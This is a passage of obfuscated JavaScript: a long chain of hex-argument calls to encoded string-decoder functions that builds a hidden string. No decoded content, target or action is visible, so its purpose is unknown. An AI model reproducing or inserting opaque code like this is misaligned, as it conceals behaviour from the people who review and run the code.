,0x18cd,0x198e)+O00O00911F_0xbc3d7d(0x754,0xd35,0x90d,0x4be,0x1234)+O00O00911F_0x1fd229(0x2146,0x16b0,0x1410,0x1ec6,0x17f4)+O00O00911F_0x301314(0x16a9,0x1090,0x2076,0x173a,0x115a)+O00O00911F_0x96d9cf(0x1353,0x1c4f,0x98a,0xc47,0xf0f)+O00O00911F_0x1fd229(0x2b31,0x2761,0x1f6e,0x12f5,0x253e)+O00O00911F_0xbc3d7d(0x1138,0xc1c,0x6df,0x72b,0x785)+O00O00911F_0xbc3d7d(0x10b,0xdb9,0xb,0x539,-0x2a9)+O00O00911F_0x96d9cf(0xc69,0xbaa,0x111d,0x19f2,0x9dd)+O00O00911F_0x1fd229(-0x299,0x1225,0xb35,0x19ed,0x640)+O00O00911F_0x1fd229(0xaf,-0x202,0xccd,0xc3d,0xd65)+O00O00911F_0xbc3d7d(0x77c,0x231,-0x601,0x11ff,-0x757)+O00O00911F_0x1fd229(0x23a7,0x204d,0x1836,0x16b7,0x188c)+O00O00911F_0x1fd229(0xdb4,0x1a2c,0xbd9,-0x28b,0xdd1)+O00O00911F_0x2a49d6(0xb10,0x3b0,-0xb15,-0xa1d,-0x496)+O00O00911F_0x1fd229(0x1b9d,0x229a,0x1c25,0x24c6,0x16dd)+O00O00911F_0x1fd229(0x1ecd,0x1230,0x205e,0x1f2b,0x2255)+O00O00911F_0x301314(0x105c,0x17ab,0x19fa,0x764,0x1ee4)+O00O00911F_0xbc3d7d(0xd86,0x6ae,0x4b8,0x5da,0x1ae0)+O00O00911F_0x301314(0x156b,0x1884,0x16af,0x9f9,0x86e)+O00O00911F_0x1fd229(0xf73,0x10a3,0x1ccf,0xf35,0x1e21)+O00O00911F_0xbc3d7d(0xbf7,-0x1b7,-0xfa,0x1a9b,0x4bc)+O00O00911F_0x96d9cf(0x2f6,0x289,-0x391,0x103d,-0x1ad)+O00O00911F_0x301314(0x14b1,0xef5,0xc3f,0xefa,0x109f)+O00O00911F_0x1fd229(0x1c91,0x210d,0x21df,0x168a,0x2597)+O00O00911F_0x96d9cf(0x1125,0xa20,0x13db,0x100c,0xfb7)+O00O00911F_0x1fd229(0x71e,0xefd,0x627,0x56d,-0x3e6)+O00O00911F_0x96d9cf(0x1004,0x116e,0x1791,0x6b2,0x10fb)+O00O00911F_0x1fd229(0x128c,0x2922,0x2021,0x137e,0x2b9a)+O00O00911F_0xbc3d7d(0x521,-0x409,0xd98,-0x37e,-0x526)+O00O00911F_0x301314(0xbf5,0x97a,0x9eb,0xd82,0xa0)+O00O00911F_0xbc3d7d(0x5b8,-0x39b,0xa11,0xeff,0x1056)+O00O00911F_0x96d9cf(0xcd6,0x1a44,0x1303,0x1b63,0xb27)+O00O00911F_0xbc3d7d(0x1527,0xf04,0x171d,0x93c,0x904)+O00O00911F_0x96d9cf(0x917,-0x56d,0x4b1,0x8a5,0xf23)+O00O00911F_0x96d9cf(0x521,0xce6,-0x1e0,0xa8c,0x962)+O00O00911F_0xbc3d7d(0x1a8a,0x18a4,0x1e49,0x2546,0xdbe)+O00O00911F_0xbc3d7d(0x1888,0xb39,0xb3c,0x132e,0x1105)+O00O00911F_0x96d9cf(0xb90,0x287,0x16dc,0x8c0,0x13b1)+O00O00911F_0x96d9cf(0x1143,0xe8e,0x9a9,0x4f4,0x13fc)+O00O00911F_0xbc3d7d(0x13b9,0x1e46,0xd0d,0xe07,0x82e)+O00O00911F_0xbc3d7d(0x1c6e,0x27ec,0x1403,0x18c8,0x1ffa)+O00O00911F_0xbc3d7d(0xbd6,0xf46,0x25b,0xcf8,0x1778)+O00O00911F_0x96d9cf(0x69a,0x41c,0x8f3,0x12d9,0x10a7)+O00O00911F_0x96d9cf(0x184c,0x21ad,0x26f9,0x1007,0x221d)+O00O00911F_0xbc3d7d(0xaf3,0x1316,0x1762,0x7e1,0xc36)+O00O00911F_0x2a49d6(0x1b42,0x15a6,0x16a0,0xa86,0x2087)+O00O00911F_0xbc3d7d(-0xfc,0x2,-0x1b0,0x125,0x8f1)+O00O00911F_0x96d9cf(0x1a9e,0x2710,0x1a05,0x1a62,0x1427)+O00O00911F_0x96d9cf(0x1ac,0x53c,0xd95,-0x73f,-0x71f)+O00O00911F_0x2a49d6(0x1d61,0x12fb,0x9e2,0xf59,0x10de)+O00O00911F_0x96d9cf(0xed3,0xd01,0xa4c,0x4d4,0x9af)+O00O00911F_0x96d9cf(0x42c,0x2a5,0xa26,0x9b1,0x1064)+O00O00911F_0x301314(0xfae,0x104c,0x163a,0x1493,0x18b0)+O00O00911F_0xbc3d7d(-0x101,-0x432,0x79e,0x55e,-0xd04)+O00O00911F_0xbc3d7d(0xa65,0x1380,0x1597,0xb36,0x16af)+O00O00911F_0x96d9cf(0x13fa,0xf1f,0x1c28,0x1e39,0xd71)+O00O00911F_0x2a49d6(-0x27f,0x70e,0x642,0x219,0x1468)+O00O00911F_0x1fd229(0xd4a,0x15ba,0x1523,0x78d,0x1a8f)+O00O00911F_0x1fd229(0x1dbe,0x19fe,0x1219,0x9be,0xfa6)+O00O00911F_0x1fd229(0x1656,-0x3f7,0xa1a,0x15ea,0x12a1)+O00O00911F_0x1fd229(0xb16,0x1635,0xd30,0x19f3,0x6b4)+O00O00911F_0x96d9cf(0xb90,0x129e,0x161f,0x882,0x702)+O00O00911F_0x1fd229(-0x104,0xe75,0xba2,0x1421,0xd73)+O00O00911F_0x1fd229(0x26d4,0x1f25,0x1cb3,0x13b1,0x1eff)+O00O00911F_0x1fd229(0x10da,0xb80,0xb71,0xc3c,0x16ef)+O00O00911F_0x96d9cf(0x1cf7,0x1dc4,0x10c2,0x160e,0x15dc)+O00O00911F_0x96d9cf(0x33,-0xcef,-0xc41,0x6a1,-0x2a)+O00O00911F_0xbc3d7d(0x88,0xa86,0xba1,-0xd86,0xa62)+O00O00911F_0x2a49d6(0xb85,0x47e,0x1265,0xf45,0xd9a)+O00O00911F_0x2a49d6(-0x177,0x7ed,0xf3,0x2c8,-0x613)+O00O00911F_0x1fd229(0x18c8,0xd3a,0x120a,0x180f,0x868)+O00O00911F_0x301314(0x19fd,0xf04,0x25c1,0x1cd0,0x22e2)+O00O00911F_0x96d9cf(0x436,0x12cb,0x7f,0x789,-0x6a8)+O00O00911F_0x1fd229(0xa2f,0xe32,0xf33,0xb44,0x2a0)+O00O00911F_0x1fd229(-0x2aa,0x133c,0x6d9,0x880,0x959)+O00O00911F_0x96d9cf(0x1635,0x8e0,0xe24,0xf54,0x13a4)+O00O00911F_0x1fd229(0x16b3,0x1eea,0x135a,0x56d,0x17d4)+O00O00911F_0x301314(0xc16,0x16d,0x2d3,-0x50,0xaac)+O00O00911F_0x301314(0x1317,0x1eb1,0x1feb,0x1e7c,0x1b6b)+O00O00911F_0x1fd229(0x1cd2,0x198a,0x1933,0x2808,0xd02)+O00O00911F_0x1fd229(0x17a4,0x12af,0xd33,0x213,0xdfb)+O00O00911F_0x96d9cf(-0x30,-0x8aa,-0x83d,-0xb1d,0x7bd)+O00O00911F_0x96d9cf(0xbf2,0x1a19,0xcce,0x927,0x156e)+O00O00911F_0x1fd229(0xa61,0xf8e,0x164e,0x245e,0x88e)+O00O00911F_0x96d9cf(0x203,0x446,-0x10b,0x9ac,0x28d)+O00O00911F_0xbc3d7d(0x7e2,0xe3c,0x57b,0x17f,-0x16)+O00O00911F_0x1fd229(0x27ff,0x2c2b,0x1e51,0x1c2a,0x22af)+O00O00911F_0x301314(0x916,0x105b,-0x5c3,0x12cf,0xa2c)+O00O00911F_0x2a49d6(-0x8e4,0x279,0x2cc,0xd40,-0xd2)+O00O00911F_0x96d9cf(0x18d0,0x26cd,0xc90,0x1cdf,0x1ebc)+O00O00911F_0x1fd229(0xa4c,0x57a,0x81f,-0x510,0x1641)+O00O00911F_0x1fd229(0x10ce,0x881,0xde7,0x174,0x1c42)+O00O00911F_0x96d9cf(0x112d,0x15c3,0x140b,0x1ca1,0xad4)+O00O00911F_0xbc3d7d(0x568,-0x2d4,-0x793,-0x6ad,0x23d)+O00O00911F_0x2a49d6(0x2311,0x16b5,0x2357,0x2363,0x19ea)+O00O00911F_0xbc3d7d(0x9f6,0x186f,0xbed,0x1655,0x17d0)+O00O00911F_0x96d9cf(0x4bb,-0x2ba,-0x68a,-0x8c4,-0x78b)+O00O00911F_0x301314(0x186f,0x1460,0x1bf2,0x2314,0x1935)+O00O00911F_0x2a49d6(-0x5b6,0x831,-0x628,0x7da,0x961)+O00O00911F_0x301314(0x131,-0x465,0x31c,0xea9,-0x619)+O00O00911F_0x1fd229(-0x34,0x1912,0xd80,0x6f7,0x136a)+O00O00911F_0xbc3d7d(0x1aa7,0x196e,0xe98,0x2470,0x1de5)+O00O00911F_0x301314(0x1693,0x2381,0x18b9,0x12f6,0x15f6)+O00O00911F_0x96d9cf(0xd63,0x186a,0x9d,0x838,0x1724)+O00O00911F_0xbc3d7d(0xc70,0x13fa,-0x11c,-0x18f,0x195a)+O00O00911F_0xbc3d7d(0x2b0,0xb71,-0x5fd,0x8,0xf78)+O00O00911F_0x96d9cf(0x142,-0x473,0x369,0xeab,0xc21)+O00O00911F_0x301314(0x15a4,0x1ec6,0x7cf,0x1611,0x7ff)+O00O00911F_0x96d9cf(0xa20,0x1318,0x16a0,0x958,0x10fc)+O00O00911F_0x2a49d6(0xae5,0x4e9,0x1209,0x1037,-0x1c8)+O00O00911F_0xbc3d7d(0x4f5,0xd41,0x6d6,-0x127,-0x351)+O00O00911F_0x2a49d6(0x1aa2,0xc44,0x1095,0xf71,0x329)+O00O00911F_0x2a49d6(-0x295,0x8c1,0x1405,0x1661,0x37c)+O00O00911F_0x2a49d6(0x1288,0x178b,0x21c0,0x22ed,0xced)+O00O00911F_0x96d9cf(0x1a50,0x28cd,0x196b,0x1235,0x11af)+O00O00911F_0x2a49d6(0xef4,0x1d1e,0x2abd,0x224a,0x20c4)+O00O00911F_0x301314(0xd9b,0x927,0xd9,0x903,0xf66)+O00O00911F_0x96d9cf(0xdc0,0xdb6,0x159,0x12b5,-0x6)+O00O00911F_0x2a49d6(0x1cd1,0x1009,0x2a5,0x319,0xe03)+O00O00911F_0x2a49d6(0x7b1,0x749,0xf08,-0x5de,0x94e)+O00O00911F_0x301314(0x17,-0x13,-0xea4,0x364,-0x862)+O00O00911F_0x2a49d6(0x3d9,0xe70,0x1086,0x1099,0x941)+O00O00911F_0x1fd229(0x1d62,0x191b,0x1a2c,0x1644,0x2764)+O00O00911F_0x2a49d6(0x260d,0x1900,0x1ec3,0xc75,0x112d)+O00O00911F_0x1fd229(0xf5f,0x6bf,0xd69,0xada,0x181)+O00O00911F_0x96d9cf(0xf12,0x166b,0x3f5,0x1540,0x1242)+O00O00911F_0x2a49d6(0x1864,0x15d3,0x1ab2,0xc9b,0x2043)+O00O00911F_0x1fd229(0x1219,0xa78,0x1651,0x10d2,0xbde)+O00O00911F_0xbc3d7d(0xa5c,0x17f8,0x117a,0x1506,0x9f9)+O00O00911F_0x2a49d6(0xbcc,0x172a,0x1676,0x245a,0x24e0)+O00O00911F_0x96d9cf(0x12e3,0x1bc9,0x20f6,0x1da9,0x2101)+O00O00911F_0x301314(0x109,-0x7c6,-0x6c5,-0x908,0x6ae)+O00O00911F_0x96d9cf(0x1208,0x14b3,0x34e,0x1863,0x1cec)+O00O00911F_0x301314(0x1d8,0x50b,0xabe,0x3de,0x9c)+O00O00911F_0x2a49d6(0xbe2,0x77a,0x606,0x974,0x1216)+O00O00911F_0x301314(0x1142,0xd0f,0xd1d,0xc39,0xbb4)+O00O00911F_0xbc3d7d(0x775,-0x308,0x2d9,-0x759,-0x589)+O00O00911F_0x1fd229(0x15df,0x26e7,0x1e3f,0x1f6f,0x1fca)+O00O00911F_0x2a49d6(0x4,0xcf0,0x15d1,0x7c5,0x1924)+O00O00911F_0x301314(0x1010,0x14cb,0x171f,0x11fa,0x1d33)+O00O00911F_0x96d9cf(0x1d20,0x1cca,0x1c75,0x1eb0,0x23fc)+O00O00911F_0x96d9cf(0x1969,0xf7b,0x10e0,0x2440,0x27ec)+O00O00911F_0xbc3d7d(0x1242,0x5e4,0x94e,0xe78,0x2067)+O00O00911F_0x301314(0x173a,0x1be2,0x176f,0x9af,0x16ce)+O00O00911F_0x96d9cf(0x8ae,-0x30c,0x15a2,0x83,0x1063)+O00O00911F_0x2a49d6(0x1b5f,0x1315,0x150c,0xa08,0x20ad)+O00O00911F_0x2a49d6(0x347,0xe80,0x1669,0x386,0x1cdd)+O00O00911F_0x1fd229(0x5cb,0xe44,0x10af,0xacb,0x133a)+O00O00911F_0x96d9cf(0x1893,0x13d7,0x24fe,0xd32,0x13c8)+O00O00911F_0xbc3d7d(0x8a6,0x99d,0x485,0x2cd,0x3d3)+O00O00911F_0x2a49d6(0xa10,0xa08,-0x402,0xed9,-0x385)+O00O00911F_0x301314(0x1845,0x12fb,0x1ba7,0x1ccd,0x10a4))+(O00O00911F_0x2a49d6(0x13e1,0xd7a,0xc90,0x141a,0x1a04)+O00O00911F_0x2a49d6(0x1a4f,0x1b1e,0x2432,0x205c,0x15a1)+O00O00911F_0x1fd229(0x1bdc,0x153c,0x1a51,0xc52,0xf2d)+O00O00911F_0x1fd229(0x6db,0x4fa,0x126e,0x1b21,0x6ca)+O00O00911F_0x2a49d6(0x1498,0x160f,0x1302,0x1f88,0x1789)+O00O00911F_0x301314(0x169f,0x86d,0x1684,0x1fe8,0x1283)+O00O00911F_0x301314(0x85f,-0x140,0x13b0,0x118c,0x43a)+O00O00911F_0xbc3d7d(0x327,-0x938,-0x978,0x1123,-0x2f)+O00O00911F_0x301314(0xad0,0x6f7,0x18b,0x7f7,0x57a)+O00O00911F_0x2a49d6(0x118a,0x1df8,0x26ad,0x1dbd,0x2494)+O00O00911F_0xbc3d7d(0x1383,0x197e,0x14fd,0x16d7,0x926)+O00O00911F_0x301314(0xa90,0x176,0x156,0x6c4,0x891)+O00O00911F_0x301314(0x1019,0x672,0x1379,0x74b,0x86a)+O00O00911F_0x96d9cf(-0x6e,-0x403,0xba3,-0x557,-0xb57)+O00O00911F_0x301314(0x17ef,0x1527,0x2131,0x1aa3,0x1c90)+O00O00911F_0x96d9cf(0x920,0x12f1,0x163b,0x6b6,0xb60)+O00O00911F_0x301314(0x6de,-0x33e,0x97d,-0x1b9,-0x5d7)+O00O00911F_0x96d9cf(0xe9c,0x1514,0x53,0xf7,0x155d)+O00O00911F_0x96d9cf(0xe6a,0x19f3,0x1be,0x397,0x1122)+O00O00911F_0x2a49d6(0xc7b,0x9c9,0xbac,0x132c,-0x21e)+O00O00911F_0xbc3d7d(0x1bbf,0x1258,0x27c7,0x16e6,0xfdb)+O00O00911F_0x301314(0x1abb,0x1d20,0xc54,0x1380,0x1f01)+O00O00911F_0x2a49d6(0x1916,0x1376,0x10a1,0x1782,0x1723)+O00O00911F_0x96d9cf(0xd3c,0x106c,0x348,-0x27,0xe47)+O00O00911F_0x2a49d6(0xa2c,0xef6,0x94a,0x821,0x1cb5)+O00O00911F_0x96d9cf(0x146d,0x6b7,0xe6a,0x1241,0x1983)+O00O00911F_0xbc3d7d(0xb3e,0x18d3,0xef6,-0x222,0x1597)+O00O00911F_0xbc3d7d(0x3e0,0xea8,0xc63,-0x1f0,-0x9a9)+O00O00911F_0x1fd229(0x9,0x183d,0xe70,0x874,0x1ee)+O00O00911F_0x96d9cf(0x1920,0x1af6,0x1a65,0xe28,0x1c4c)+O00O00911F_0x301314(0x1265,0x1130,0x1c60,0xe2a,0x166e)+O00O00911F_0x2a49d6(0x2dc,0x7dc,0x4e8,0x5e9,-0x4c6)+O00O00911F_0xbc3d7d(0x7aa,0x132e,0x263,0x1632,0xb5b)+O00O00911F_0x301314(-0x19,0xa2d,0xabd,0x912,-0x286)+O00O00911F_0x1fd229(0xa08,-0x98d,0x4a6,0xca7,0x4fb)+O00O00911F_0xbc3d7d(0x47b,-0x1c9,-0x973,0x1050,0xc9d)+O00O00911F_0x301314(0x11cd,0x170b,0x57b,0x10c6,0x161d)+O00O00911F_0xbc3d7d(-0x8e,0xbb9,-0x112,0x694,-0x6da)+O00O00911F_0x96d9cf(0xc75,0x7d8,0x19be,0x56,0x43b)+O00O00911F_0x96d9cf(0x37d,0xf59,0x317,0xba2,0x481)+O00O00911F_0xbc3d7d(0x1419,0xdf6,0x16d5,0x11fd,0x19ef)+O00O00911F_0x1fd229(0x92b,0x1dd7,0x141f,0x12b3,0x1b3c)+O00O00911F_0x2a49d6(0xde5,0x604,0x11ac,0xb4c,0x6b0)+O00O00911F_0x1fd229(0x68b,0x8c1,0xfcc,0x46e,0x97f)+O00O00911F_0xbc3d7d(0x1634,0xca8,0x14a1,0x219b,0xacf)+O00O00911F_0xbc3d7d(0x10ad,0x9ff,0x569,0xb8a,0x97e)+O00O00911F_0xbc3d7d(0x1aa5,0x1355,0x1f84,0x1ccb,0x11a7)+O00O00911F_0x2a49d6(0x145e,0xd81,0x1c74,0x10e,0x32d)+O00O00911F_0x1fd229(0x119f,0x1392,0x1211,0x332,0x8e0)+O00O00911F_0x96d9cf(0x213,-0x1ba,-0x99b,-0xb0a,-0xf3)+O00O00911F_0xbc3d7d(0x18cf,0x2637,0x1b23,0x14f2,0x1697)+O00O00911F_0x301314(0x713,0x768,0xf29,0x2e,0x852)+O00O00911F_0x2a49d6(0x1188,0x127a,0x20f5,0x11fa,0x17ef)+O00O00911F_0x1fd229(0x2034,0x12e5,0x19a1,0xe42,0x2763)+O00O00911F_0xbc3d7d(0x17e4,0x1308,0x15d8,0x1fbb,0x1b51)+O00O00911F_0x96d9cf(0x76f,0x151e,0xe0c,0x502,0x1507)+O00O00911F_0x1fd229(0x28ba,0x1a34,0x1a1c,0x2536,0x155a)+O00O00911F_0x2a49d6(0x3b3,0x838,-0x50d,0x11ab,0x482)+O00O00911F_0x96d9cf(0x4e8,0x58e,-0x42b,0x8fd,0x2f7)+O00O00911F_0x2a49d6(0x2b1a,0x1cbd,0x2853,0xf8c,0x167e)+O00O00911F_0x301314(0x3d1,0xc17,-0x8c4,0x1149,-0x20c)+O00O00911F_0x96d9cf(0x167e,0x11fc,0x1bf8,0x192a,0x1c7d)+O00O00911F_0xbc3d7d(0x967,-0xbf,0x1839,-0x300,0xaf0)+O00O00911F_0x2a49d6(0x23ae,0x18f9,0x14dd,0x1bd2,0x208d)+O00O00911F_0x2a49d6(-0x282,0x355,0x77f,0x438,-0x577)+O00O00911F_0xbc3d7d(0x68f,-0x1fe,0x4ca,0x205,0x2bf)+O00O00911F_0x2a49d6(0x505,0x654,-0x1c7,0x14d9,-0x161)+O00O00911F_0x1fd229(0x2889,0x12e2,0x1ec3,0x1a1a,0x1cc0)+O00O00911F_0x301314(0xb5a,0x1191,-0x1d2,0x3ce,0x64b)+O00O00911F_0x96d9cf(0x101d,0x137d,0x1e0e,0x15e2,0xde0)+O00O00911F_0xbc3d7d(0xf75,0x1137,0x104,0x121d,0x16fd)+O00O00911F_0x2a49d6(0x2029,0x12e1,0xeb6,0x11d5,0x1e9f)+O00O00911F_0x96d9cf(0x1a21,0x171f,0x160c,0x12df,0x1fbd)+O00O00911F_0xbc3d7d(0xb4b,0x572,0x1ac,0x45a,0x1925)+O00O00911F_0x96d9cf(0x58f,0x53f,0xae5,0xb74,0x118b)+O00O00911F_0x301314(0x10c3,0x919,0x16c1,0x1405,0x327)+O00O00911F_0x2a49d6(0x1e69,0x1148,0x13f5,0x462,0x17be)+O00O00911F_0x2a49d6(0x26ce,0x1dd9,0x263d,0x1393,0x14d7)+O00O00911F_0x301314(0x152d,0x1a23,0x1c64,0x15cc,0x6cb)+O00O00911F_0x2a49d6(0x18ef,0x1234,0x7ea,0x162b,0x120f)+O00O00911F_0x1fd229(0xa72,0x134a,0xd0c,0x1607,0x147d)+O00O00911F_0x1fd229(0x1a48,0x8f5,0x16b4,0xa57,0x1b55)+O00O00911F_0x2a49d6(0x1408,0x1ba3,0x1529,0xdf8,0x1107)+O00O00911F_0x2a49d6(0x1341,0x17eb,0xaa3,0x14be,0x129b)+O00O00911F_0x2a49d6(0x1078,0x911,0xf46,0xb06,0x794)+O00O00911F_0x1fd229(0xf12,0x27f4,0x1b71,0x29ea,0x2055)+O00O00911F_0x1fd229(0x1c65,0x2277,0x1f9e,0x2945,0x26a6)+O00O00911F_0x96d9cf(0x16a9,0x143d,0xf17,0x1cf7,0x98b)+O00O00911F_0x301314(0xae5,0x1949,0x30b,0x532,0xe91)+O00O00911F_0xbc3d7d(0x13e5,0xb50,0x2078,0x1054,0x1779)+O00O00911F_0x301314(0xfe0,0x99c,0x1d19,0x1ebf,0xe98)+O00O00911F_0x1fd229(0x1326,-0x63b,0x56c,-0x38,0x195)+O00O00911F_0x2a49d6(0x2afb,0x1c6a,0x1d21,0x1b3b,0x1867)+O00O00911F_0x2a49d6(0xb61,0x863,0x102b,0xb04,0x2d2)+O00O00911F_0x2a49d6(0x2a08,0x1c79,0x2398,0x21aa,0x1e72)+O00O00911F_0x1fd229(0x997,0x138e,0xbaa,0x1181,0x1164)+O00O00911F_0x2a49d6(0x19ab,0x14fc,0x18cf,0x1baa,0xb9f)+O00O00911F_0x301314(0xfe0,0x18c0,0x872,0x1b0,0x125a)+O00O00911F_0xbc3d7d(-0x7c,-0x2b9,-0xb6a,0x27c,-0x1f2)+O00O00911F_0x96d9cf(0x1b28,0x25a4,0x27d0,0x274c,0x2400)+O00O00911F_0x96d9cf(0xeeb,0x1cd1,0x40e,0x702,0x1072)+O00O00911F_0x96d9cf(0x16f2,0x14a2,0x162d,0x14e2,0xe4b)+O00O00911F_0x96d9cf(0x1792,0x1a4f,0x1ddf,0xa6c,0x2358)+O00O00911F_0x1fd229(0x2345,0x1c39,0x1807,0x175b,0xf66)+O00O00911F_0x1fd229(0x1397,0x12ce,0x1ad9,0x1030,0x2491)+O00O00911F_0x1fd229(0x148a,0x23f,0x10f3,0x1e1e,0x1b28)+O00O00911F_0xbc3d7d(0x15a2,0x875,0x6ca,0x1465,0x22ea)+O00O00911F_0x96d9cf(0x7d2,0x27a,-0x325,-0x47e,0x7df)+O00O00911F_0x301314(0xe6d,0xe1,0x17d6,0xdb2,0x1165)+O00O00911F_0x301314(0x232,0x716,0x98,0x7dc,0x942)+O00O00911F_0x96d9cf(0x295,-0x7c1,0x666,0x45a,0xcfb)+O00O00911F_0x96d9cf(0x184e,0x2646,0x111e,0x1943,0x1391)+O00O00911F_0x2a49d6(0x1fe3,0x11f8,0x1de7,0x906,0x37b)+O00O00911F_0xbc3d7d(0x1045,0x15cb,0xf6b,0x16a1,0x40f)+O00O00911F_0x96d9cf(0x7d2,-0x5f9,0x627,0x144a,-0x521)+O00O00911F_0x1fd229(0x2d8f,0x1b81,0x1f4f,0x13c0,0x1295)+O00O00911F_0x301314(0x1308,0x60b,0x788,0x759,0x19d8)+O00O00911F_0x301314(0x103a,0x764,0x1ee8,0x13eb,0x416)+O00O00911F_0x96d9cf(0x412,-0x91f,0xe00,-0x59a,-0x8fd)+O00O00911F_0x96d9cf(0x2b4,-0x4a5,-0x661,-0x9d0,0xa4)+O00O00911F_0x2a49d6(-0x697,0x794,0xbc0,0x7de,0xcac)+O00O00911F_0x96d9cf(0x1c75,0x1d31,0x173c,0x2097,0x16d2)+O00O00911F_0x2a49d6(0x8da,0x59c,0x133f,-0x60c,0xdd)+O00O00911F_0x96d9cf(0x9c6,-0x377,-0x513,0xbb4,0x16f9)+O00O00911F_0x2a49d6(0x15c7,0x16de,0x17ea,0x2296,0x1936)+O00O00911F_0x1fd229(0x95e,0xffc,0x10f3,0x70e,0x1dcf)+O00O00911F_0x301314(0x58f,0x456,0xe5c,-0x791,0xc32)+O00O00911F_0x301314(0x691,0x10fb,-0x598,0x840,0x1580)+O00O00911F_0x1fd229(0xc37,0x1713,0xa5e,0x1366,0x82f)+O00O00911F_0x96d9cf(0x405,-0x51a,-0x3ae,0x46c,0xe93)+O00O00911F_0x301314(-0x127,-0xd1d,0x5d9,-0x131,-0x400)+O00O00911F_0x1fd229(0x1aa1,0x2bb6,0x2065,0x2446,0x1ca5)+O00O00911F_0x1fd229(0x86b,-0x869,0x49d,-0x708,0x3d)+O00O00911F_0x96d9cf(0xb79,0xd06,0xe6b,0xfc4,0xbf6)+O00O00911F_0xbc3d7d(0x699,0x1513,0xd19,-0x63f,-0x728)+O00O00911F_0x2a49d6(0x1479,0xcf8,0xf2c,0x276,0x1464)+O00O00911F_0x1fd229(0x15bc,0x1553,0xe7e,0x1b37,0xdf6)+O00O00911F_0x1fd229(0xdc6,0xc1d,0x75c,0xa06,-0x3dc)+O00O00911F_0x2a49d6(0x104f,0x1065,0x1357,0x7c7,0xb1f)+O00O00911F_0xbc3d7d(0x16a6,0x16f3,0x174a,0x2134,0x20b4)+O00O00911F_0x96d9cf(0x1464,0xccc,0xff1,0x1225,0x1e19)+O00O00911F_0x301314(0xd7d,0x1b1b,0xcf2,0x701,0x35b)+O00O00911F_0x96d9cf(0x1bc0,0x27be,0x1e30,0x11c9,0x1555)+O00O00911F_0x96d9cf(-0x74,0x49e,-0x89d,0x1d5,-0xcd6)+O00O00911F_0x2a49d6(0x2514,0x1966,0x277b,0x22a9,0x2813)+O00O00911F_0xbc3d7d(0x124e,0x514,0x16ca,0xf2e,0x1728)+O00O00911F_0x2a49d6(-0x646,0x7de,0xe92,0xdaa,-0x46c)+O00O00911F_0x301314(0x156d,0x11d2,0x11bc,0x1d15,0xa5c)+O00O00911F_0x2a49d6(-0x885,0x122,-0x703,0x266,0xea5)+O00O00911F_0xbc3d7d(0xf87,0x1ac2,0x1391,0xdb7,0xd2b)+O00O00911F_0xbc3d7d(0xefc,0x159f,0xeae,0x12a4,0xdbb)+O00O00911F_0xbc3d7d(0x1616,0x1739,0x205e,0x1af6,0xa16)+O00O00911F_0x1fd229(0xf2e,0x2907,0x1ccf,0x227d,0x2694)+O00O00911F_0x96d9cf(0x744,0x97d,0x1511,0xf3,0xd02)+O00O00911F_0x1fd229(0x1cde,0x18fb,0x10f3,0x170c,0x12d9)+O00O00911F_0x301314(0x7ba,0x10,0x1086,0xd44,0x152d)+O00O00911F_0x96d9cf(0x21f,0xc02,0x168,0x252,-0x586)+O00O00911F_0x301314(0x42a,-0x38d,0x8da,0xf8a,0x1c9)+O00O00911F_0x2a49d6(0x501,0x12d4,0x782,0x211f,0x1a57)+O00O00911F_0xbc3d7d(0x16e7,0x202b,0x1596,0x108d,0xfc6)+O00O00911F_0x2a49d6(0x1125,0x886,0x1512,0x1241,0x633)+O00O00911F_0x2a49d6(0xcba,0xcf8,0xa16,0x6e,0x828)+O00O00911F_0x2a49d6(0x5f,0xa83,-0x45e,0x179f,0x1328)+O00O00911F_0x96d9cf(0x1438,0x200d,0x1dc8,0x1b4b,0x1737)+O00O00911F_0x96d9cf(0x9ad,0x15fe,-0x303,-0x296,0x1c5)+O00O00911F_0x1fd229(0x12f3,0x1ce0,0x1836,0x2676,0x2531)+O00O00911F_0x96d9cf(0x1792,0x1371,0xd0e,0xcb9,0x206d)+O00O00911F_0x1fd229(0x1445,0x397,0xe28,0x124e,0xc25)+O00O00911F_0x301314(0xe99,0x4fd,0xb98,0x687,0xd8c)+O00O00911F_0x1fd229(0x1a27,0x1012,0xbcf,0x685,0x323)+O00O00911F_0xbc3d7d(0x11e9,0x1b0b,0x1245,0xf49,0x110a)+O00O00911F_0xbc3d7d(0xcc8,0xa79,-0x1b3,0x77e,0x1c)+O00O00911F_0x2a49d6(-0x37,0xd30,0x14ea,0x952,0x1948)+O00O00911F_0xbc3d7d(0x1681,0xc2d,0x1260,0x1c9e,0x1ea4)+O00O00911F_0x96d9cf(0xa74,0x1492,0x182a,0x18cb,-0x1ac)+O00O00911F_0x301314(0xf6b,0x1aec,0xe35,0x15a,0x1826)+O00O00911F_0x2a49d6(0x1684,0x18d4,0x2532,0xf71,0x2402)+O00O00911F_0x96d9cf(0x8eb,0x561,-0x2fa,0x393,0x4e)+O00O00911F_0x96d9cf(0x1020,0x14b5,0x1ea2,0x1a7a,0x59c)+O00O00911F_0x96d9cf(0x692,0xac9,-0x8d,0x5f4,0x427)+O00O00911F_0x301314(0x110d,0x1f7e,0x1c82,0x22a,0x717)+O00O00911F_0xbc3d7d(0xcc8,0xcb0,0x9a9,0x22e,0x116a)+O00O00911F_0x2a49d6(-0x145,0xd30,0x1ba,0x57,0x1c10)+O00O00911F_0xbc3d7d(0x16e7,0x1417,0x2249,0x80d,0x1fc6)+O00O00911F_0x301314(0x5bd,0x827,-0x1b9,0x1151,0x1376)+O00O00911F_0x1fd229(0x358,0x4c9,0x10f3,0x1837,0x499)+O00O00911F_0x301314(0x7ba,0x1b5,0x1020,0x494,0x822)+O00O00911F_0x301314(0x98,-0x4a0,0xaaf,-0x7e9,0x756)+O00O00911F_0x96d9cf(0x5b1,0x1470,0x6cf,-0x83e,0x124)+O00O00911F_0x301314(0x100b,0x422,0x40e,0x117a,0x5e7)+O00O00911F_0x1fd229(0x2533,0x1d15,0x1ccf,0x13cf,0x1b11)+O00O00911F_0xbc3d7d(0x699,0x1b1,0x7bd,0x11da,0xd5)+O00O00911F_0x2a49d6(0x1bb2,0xcf8,0x16b9,0x1549,0xa3e)+O00O00911F_0x2a49d6(-0x1ce,0xa83,0x262,0x252,0x1886)+O00O00911F_0x2a49d6(0x982,0x157a,0x1a15,0x1fb0,0x1cc7)+O00O00911F_0xbc3d7d(0x902,0x307,0x818,0x13b,0x9fe)+O00O00911F_0x96d9cf(0x12f9,0x4b0,0x1370,0x5a0,0x1cd0)+O00O00911F_0x1fd229(0x1c4b,0xa88,0x141c,0x1598,0x10d8)+O00O00911F_0x1fd229(0x103b,0x2b1,0x72a,-0x1a8,0x9e5)+O00O00911F_0x1fd